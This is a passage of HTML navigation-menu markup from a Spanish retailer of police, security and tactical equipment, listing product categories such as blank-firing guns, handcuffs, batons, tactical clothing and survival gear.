                                                    Cargadores y accesorios
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/piezas-repuestos-armas" title="Piezas y repuestos para armas" >
                                                    Piezas y repuestos para armas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cz-armas" title="Armas CZ" >
                                                    Armas CZ
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_105">
                    ARMAS DE FOGUEO
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_105">
        <p class="dbmenu_back" data-subitem="subitems_105">
            <i class="material-icons">keyboard_backspace</i>
            ARMAS DE FOGUEO
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/armas-fogueo-detonadoras" title="ARMAS DE FOGUEO">
                    Ver todos ARMAS DE FOGUEO
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pistolas-de-fogueo" title="Pistolas" >
                                                    Pistolas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/revolveres-de-fogueo" title="Revólveres" >
                                                    Revólveres
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/municion-fogueo-detonadora" title="Cartuchos y Munición" >
                                                    Cartuchos y Munición
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pistolas-bruni" title="Pistolas Bruni" >
                                                    Pistolas BRUNI
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_99">
                    ARMAS AIRE COMPRIMIDO
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_99">
        <p class="dbmenu_back" data-subitem="subitems_99">
            <i class="material-icons">keyboard_backspace</i>
            ARMAS AIRE COMPRIMIDO
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/armas-aire-comprimido" title="ARMAS AIRE COMPRIMIDO">
                    Ver todos ARMAS AIRE COMPRIMIDO
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pistolas-aire-comprimido" title="Pistolas" >
                                                    Pistolas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/carabinas-aire-comprimido" title="Carabinas" >
                                                    Carabinas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/revolveres-aire-comprimido" title="Revólveres" >
                                                    Revólveres
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/municion-aire-comprimido" title="Balines y Bolas" >
                                                    Balines y Bolas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/accesorios-aire-comprimido" title="Accesorios" >
                                                    Accesorios
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/armas-entrenamiento" title="ARMAS DE ENTRENAMIENTO" >
                                                    ARMAS DE ENTRENAMIENTO
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/armeros-homologados-seguridad" title="Armeros de Seguridad Homologados" >
                                                    ARMEROS DE SEGURIDAD
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_110">
                    ACCESORIOS Y COMPLEMENTOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_110">
        <p class="dbmenu_back" data-subitem="subitems_110">
            <i class="material-icons">keyboard_backspace</i>
            ACCESORIOS Y COMPLEMENTOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/accesorios-armas" title="ACCESORIOS Y COMPLEMENTOS">
                    Ver todos ACCESORIOS Y COMPLEMENTOS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/correas-para-armas" title="Correas portafusil" >
                                                    Correas portafusil
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/colimadores" title="Colimador" >
                                                    Colimador
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/seguridad-armas" title="Seguridad en armas" >
                                                    Seguridad en armas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cachas-armas" title="Cachas" >
                                                    Cachas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cascos-de-tiro" title="Cascos" >
                                                    Cascos
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/blancos-siluetas-dianas-de-tiro" title="Siluetas y blancos" >
                                                    Siluetas y blancos
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/limpieza-armas" title="Limpieza armas" >
                                                    Limpieza armas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/portacargadores-armas" title="Portacargadores" >
                                                    Portacargadores
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cananas" title="Cananas" >
                                                    Cananas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/otros-armeria" title="Otros" >
                                                    Otros
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_124">
                    RECARGA CARTUCHERIA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_124">
        <p class="dbmenu_back" data-subitem="subitems_124">
            <i class="material-icons">keyboard_backspace</i>
            RECARGA CARTUCHERIA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/recarga-cartucheria-municion" title="RECARGA CARTUCHERIA">
                    Ver todos RECARGA CARTUCHERIA
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pistones-para-recarga" title="PISTONES PARA RECARGA" >
                                                    PISTONES PARA RECARGA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/polvora-para-recarga" title="PÓLVORA PARA RECARGA" >
                                                    PÓLVORA PARA RECARGA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/airmunition" title="Airmunition" >
                                                    Airmunition
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_123">
                    LIBROS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_123">
        <p class="dbmenu_back" data-subitem="subitems_123">
            <i class="material-icons">keyboard_backspace</i>
            LIBROS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/libreria-seguridad" title="LIBROS">
                    Ver todos LIBROS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/libros-netpol" title="Libros Netpol" >
                                                    Libros Netpol
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/reparacion-de-armas" title="TALLER REPARACIÓN ARMAS" >
                                                    TALLER REPARACIÓN ARMAS
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_128">
        <p class="dbmenu_back" data-subitem="subitems_128">
            <i class="material-icons">keyboard_backspace</i>
            GRILLETES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/grilletes-esposas" title="GRILLETES">
                    Ver todos GRILLETES
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_129">
                    GRILLETES Y ESPOSAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_129">
        <p class="dbmenu_back" data-subitem="subitems_129">
            <i class="material-icons">keyboard_backspace</i>
            GRILLETES Y ESPOSAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/esposas-grilletes" title="GRILLETES Y ESPOSAS">
                    Ver todos GRILLETES Y ESPOSAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/grilletes-shoke" title="Grilletes SHOKE" >
                                                    Grilletes SHOKE
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/grilletes-asp" title="Grilletes ASP" >
                                                    Grilletes ASP
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/grilletes-tch" title="Grilletes TCH" >
                                                    Grilletes TCH
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/llaves-grilletes-esposas" title="LLAVES GRILLETES" >
                                                    LLAVES GRILLETES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-grilletes-esposas" title="FUNDAS PORTAGRILLETES" >
                                                    FUNDAS PORTAGRILLETES
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_132">
        <p class="dbmenu_back" data-subitem="subitems_132">
            <i class="material-icons">keyboard_backspace</i>
            ROPA Y CALZADO
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/ropa-calzado-tactico" title="ROPA Y CALZADO">
                    Ver todos ROPA Y CALZADO
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/botas-tacticas" title="BOTAS TÁCTICAS" >
                                                    BOTAS TÁCTICAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/complementos-calzado" title="COMPLEMENTOS DE CALZADO" >
                                                    COMPLEMENTOS DE CALZADO
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_135">
                    ROPA TÁCTICA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_135">
        <p class="dbmenu_back" data-subitem="subitems_135">
            <i class="material-icons">keyboard_backspace</i>
            ROPA TÁCTICA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/ropa-tactica" title="ROPA TÁCTICA">
                    Ver todos ROPA TÁCTICA
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/camisetas-tacticas" title="Camisas - Camisetas - Polos" >
                                                    Camisas - Camisetas - Polos
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_143">
                    Calcetines
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_143">
        <p class="dbmenu_back" data-subitem="subitems_143">
            <i class="material-icons">keyboard_backspace</i>
            Calcetines
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/calcetines-tacticos" title="Calcetines">
                    Ver todos Calcetines
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/calcetines-shoke" title="Calcetines SHOKE" >
                                                    Calcetines SHOKE
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pasamontanas-tacticos-balaclavas" title="Pasamontañas" >
                                                    Pasamontañas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/gorros-gorras-tacticos" title="Gorras y gorros" >
                                                    Gorras y gorros
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chaquetas-jerseis-tacticos" title="Chaquetas y Jerséis" >
                                                    Chaquetas y Jerséis
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-termica-tactica" title="Ropa térmica" >
                                                    Ropa térmica
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chalecos-tacticos" title="Chalecos tácticos" >
                                                    Chalecos tácticos
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pantalones-tacticos" title="Pantalones" >
                                                    Pantalones
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-5-11-tactical" title="Ropa 5.11 Tactical" >
                                                    Ropa 5.11 Tactical
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-miltec" title="Ropa Mil-Tec" >
                                                    Ropa Mil-Tec
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/uniforme-policia-nacional" title="ROPA POLICÍA NACIONAL" >
                                                    ROPA POLICÍA NACIONAL
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-alta-visibilidad" title="PRENDAS REFLECTANTES" >
                                                    PRENDAS REFLECTANTES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_146">
                    CONDECORACIONES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_146">
        <p class="dbmenu_back" data-subitem="subitems_146">
            <i class="material-icons">keyboard_backspace</i>
            CONDECORACIONES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/condecoraciones" title="CONDECORACIONES">
                    Ver todos CONDECORACIONES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pasadores-militares" title="Pasadores con cinta" >
                                                    Pasadores con cinta
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/soportes-pasadores-militares" title="Soportes pasadores" >
                                                    Soportes pasadores
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/parches-militares-policiales" title="PARCHES" >
                                                    PARCHES
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_149">
        <p class="dbmenu_back" data-subitem="subitems_149">
            <i class="material-icons">keyboard_backspace</i>
            EQUIPAMIENTO
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/equipamiento" title="EQUIPAMIENTO">
                    Ver todos EQUIPAMIENTO
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/chaleco-antibalas" title="CHALECOS ANTIBALAS" >
                                                    CHALECOS ANTIBALAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/silbatos-policia" title="SILBATOS Y CORDONES" >
                                                    SILBATOS Y CORDONES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/otros-policia" title="MERCHANDISING POLICIA" >
                                                    MERCHANDISING POLICIA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/senalizacion-policial" title="SEÑALIZACIÓN" >
                                                    SEÑALIZACIÓN
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/metopa" title="METOPAS" >
                                                    METOPAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/llaveros-policia-militar" title="LLAVEROS" >
                                                    LLAVEROS
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_171">
                    PORTACARNETS Y PLACAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_171">
        <p class="dbmenu_back" data-subitem="subitems_171">
            <i class="material-icons">keyboard_backspace</i>
            PORTACARNETS Y PLACAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/portacarnets-placas-policia" title="PORTACARNETS Y PLACAS">
                    Ver todos PORTACARNETS Y PLACAS
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_172">
                    Carteras
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_172">
        <p class="dbmenu_back" data-subitem="subitems_172">
            <i class="material-icons">keyboard_backspace</i>
            Carteras
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/carteras-policia" title="Carteras">
                    Ver todos Carteras
                </a>
                                        
                                    <a class="subitem" href="#" title="Carteras SHOKE" >
                                                    Carteras SHOKE
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/portaplacas-policia" title="Portaplacas" >
                                                    Portaplacas
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_174">
                    Placas
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_174">
        <p class="dbmenu_back" data-subitem="subitems_174">
            <i class="material-icons">keyboard_backspace</i>
            Placas
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/placas-vigilante-seguridad" title="Placas">
                    Ver todos Placas
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/placas-shoke" title="Placas SHOKE" >
                                                    Placas SHOKE
                                            </a>
                
                                  
    
            </div>
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_167">
                    ANTIDISTURBIOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_167">
        <p class="dbmenu_back" data-subitem="subitems_167">
            <i class="material-icons">keyboard_backspace</i>
            ANTIDISTURBIOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/material-antidisturbios" title="ANTIDISTURBIOS">
                    Ver todos ANTIDISTURBIOS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/escudo-antidisturbios" title="Escudos" >
                                                    Escudos
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/casco-antidisturbios" title="Cascos" >
                                                    Cascos
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/protecciones-antidisturbios" title="Protecciones" >
                                                    Protecciones
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_166">
                    CINTURONES TÁCTICOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_166">
        <p class="dbmenu_back" data-subitem="subitems_166">
            <i class="material-icons">keyboard_backspace</i>
            CINTURONES TÁCTICOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/cinturones" title="CINTURONES TÁCTICOS">
                    Ver todos CINTURONES TÁCTICOS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/cinturones-miltec" title="Cinturones Mil-Tec" >
                                                    Cinturones Mil-Tec
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cinturones-shoke" title="Cinturones SHOKE" >
                                                    Cinturones SHOKE
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_160">
                    WALKIES Y SONIDO
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_160">
        <p class="dbmenu_back" data-subitem="subitems_160">
            <i class="material-icons">keyboard_backspace</i>
            WALKIES Y SONIDO
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/walkies-sonido-policia" title="WALKIES Y SONIDO">
                    Ver todos WALKIES Y SONIDO
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pinganillo-micro-auriculares" title="Micro Auricular - Altavoz" >
                                                    Micro Auricular - Altavoz
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/auriculares" title="Auriculares" >
                                                    Auriculares
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/walkie-talkie" title="Walkies" >
                                                    Walkies
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-walkie-talkie" title="Fundas para walkies" >
                                                    Fundas para walkies
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_152">
                    DEFENSA POLICIAL
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_152">
        <p class="dbmenu_back" data-subitem="subitems_152">
            <i class="material-icons">keyboard_backspace</i>
            DEFENSA POLICIAL
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/defensa-policial" title="DEFENSA POLICIAL">
                    Ver todos DEFENSA POLICIAL
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/porras-extensibles" title="Porras Extensibles" >
                                                    Porras Extensibles
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/porras-rigidas" title="Defensas rígidas" >
                                                    Defensas rígidas
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/kubotan" title="Kubotanes" >
                                                    Kubotanes
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/sidewinder-tool" title="Sidewinder Tool" >
                                                    Sidewinder Tool
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/taser-policia" title="Taser" >
                                                    Taser
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/tahali-defensa-policial" title="Tahalís" >
                                                    Tahalis
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-defensas" title="Fundas defensas" >
                                                    Fundas defensas
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chaleco-anticorte" title="CHALECOS ANTICORTE" >
                                                    CHALECOS ANTICORTE
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/camaras-policiales" title="CAMARAS POLICIALES" >
                                                    CAMARAS POLICIALES
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_185">
        <p class="dbmenu_back" data-subitem="subitems_185">
            <i class="material-icons">keyboard_backspace</i>
            HERRAMIENTAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/herramientas" title="HERRAMIENTAS">
                    Ver todos HERRAMIENTAS
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_186">
                    CUCHILLOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_186">
        <p class="dbmenu_back" data-subitem="subitems_186">
            <i class="material-icons">keyboard_backspace</i>
            CUCHILLOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/cuchillos-tacticos" title="CUCHILLOS">
                    Ver todos CUCHILLOS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/cuchillos-cudeman" title="Cuchillos Cudeman" >
                                                    Cuchillos Cudeman
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_187">
                    NAVAJAS TACTICAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_187">
        <p class="dbmenu_back" data-subitem="subitems_187">
            <i class="material-icons">keyboard_backspace</i>
            NAVAJAS TACTICAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/navajas" title="NAVAJAS TACTICAS">
                    Ver todos NAVAJAS TACTICAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/navajas-leatherman" title="Navajas Leatherman" >
                                                    Navajas Leatherman
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/relojes-militares-policia" title="RELOJES" >
                                                    RELOJES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_189">
                    ACCESORIOS MÓVILES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_189">
        <p class="dbmenu_back" data-subitem="subitems_189">
            <i class="material-icons">keyboard_backspace</i>
            ACCESORIOS MÓVILES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/accesorios-moviles" title="ACCESORIOS MÓVILES">
                    Ver todos ACCESORIOS MÓVILES
                </a>
                                        
                                    <a class="subitem" href="/fundas-portaobjetos" title="Protectores de pantalla para móviles" >
                                                    Protectores de pantalla
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-portaobjetos" title="Fundas para móvil" >
                                                    Fundas para móviles
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_193">
                    DETECTORES Y ESPEJOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_193">
        <p class="dbmenu_back" data-subitem="subitems_193">
            <i class="material-icons">keyboard_backspace</i>
            DETECTORES Y ESPEJOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/detectores-espejos-inspeccion" title="DETECTORES Y ESPEJOS">
                    Ver todos DETECTORES Y ESPEJOS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/espejos-de-inspeccion" title="Espejos de inspección" >
                                                    Espejos de inspección
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/detectores-de-metales" title="Detectores de metales" >
                                                    Detectores de metales
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/herramientas-tacticas-y-de-apertura" title="HERRAMIENTAS DE APERTURA" >
                                                    HERRAMIENTAS DE APERTURA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/dispositivos-extincion-incendios" title="Dispositivos de extinción de incendios" >
                                                    EXTINCIÓN DE INCENDIOS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/herramientas-supervivencia" title="Herramientas de supervivencia y multiusos" >
                                                    HERRAMIENTAS DE SUPERVIVENCIA
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_456">
        <p class="dbmenu_back" data-subitem="subitems_456">
            <i class="material-icons">keyboard_backspace</i>
            SUPERVIVENCIA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/material-supervivencia" title="Material de Supervivencia y Outdoor">
                    Ver todos SUPERVIVENCIA
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/kits-supervivencia" title="Kits de Supervivencia" >
                                                    KITS DE SUPERVIVENCIA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/mochilas-supervivencia" title="Mochilas de Supervivencia" >
                                                    MOCHILAS SUPERVIVENCIA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cuchillos-supervivencia" title="Cuchilllos de Supervivencia" >
                                                    CUCHILLOS SUPERVIVENCIA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/herramientas-supervivencia" title="Herramientas de Supervivencia" >
                                                    HERRAMIENTAS SUPERVIVENCIA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/accesorios-supervivencia" title="Accesorios de Supervivencia" >
                                                    ACCESORIOS SUPERVIVENCIA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/botiquines-tacticos" title="Botiquines tácticos de primeros auxilios" >
                                                    BOTIQUINES TÁCTICOS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/kits-primeros-auxilios-material-sanitario" title="Material Sanitario y Kits de Primeros Auxilios" >
                                                    MATERIAL SANITARIO
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/torniquetes-tacticos" title="Torniquetes de primeros auxilios" >
                                                    TORNIQUETES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/proteccion-virus-higiene" title="Elementos de Protección e Higiene" >
                                                    PROTECCIÓN E HIGIENE
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_466">
        <p class="dbmenu_back" data-subitem="subitems_466">
            <i class="material-icons">keyboard_backspace</i>
            IPSC
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/ipsc-tiro-deportivo" title="IPSC y Tiro Deportivo">
                    Ver todos IPSC
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/armas-ipsc" title="Armas y pistolas de IPSC" >
                                                    ARMAS IPSC
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-armas-ipsc" title="Fundas de IPSC y Tiro Deportivo" >
                                                    FUNDAS IPSC
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cinturones-ipsc" title="Cinturones de IPSC y Tiro Deportivo" >
                                                    CINTURONES IPSC
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/portacargadores-ipsc" title="Portacargadores IPSC" >
                                                    PORTA CARGADORES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cascos-tiro-ipsc" title="Cascos de Tiro IPSC" >
                                                    CASCOS IPSC
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/gafas-ipsc" title="Gafas de IPSC y Tiro Deportivo" >
                                                    GAFAS IPSC
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_197">
        <p class="dbmenu_back" data-subitem="subitems_197">
            <i class="material-icons">keyboard_backspace</i>
            ÓPTICA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/optica" title="ÓPTICA">
                    Ver todos ÓPTICA
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_198">
                    GAFAS DE TIRO Y TÁCTICAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_198">
        <p class="dbmenu_back" data-subitem="subitems_198">
            <i class="material-icons">keyboard_backspace</i>
            GAFAS DE TIRO Y TÁCTICAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/gafas-de-tiro-tacticas" title="GAFAS DE TIRO Y TÁCTICAS">
                    Ver todos GAFAS DE TIRO Y TÁCTICAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/gafas-bolle" title="Gafas Bolle" >
                                                    Gafas Bolle
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_199">
                    VISORES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_199">
        <p class="dbmenu_back" data-subitem="subitems_199">
            <i class="material-icons">keyboard_backspace</i>
            VISORES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/visores-armas" title="VISORES">
                    Ver todos VISORES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/visores-leapers" title="Visores Leapers" >
                                                    Visores Leapers
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/monturas-para-armas" title="MONTURAS" >
                                                    MONTURAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/bipodes" title="BÍPODES" >
                                                    BÍPODES
                                            </a>
                
                                
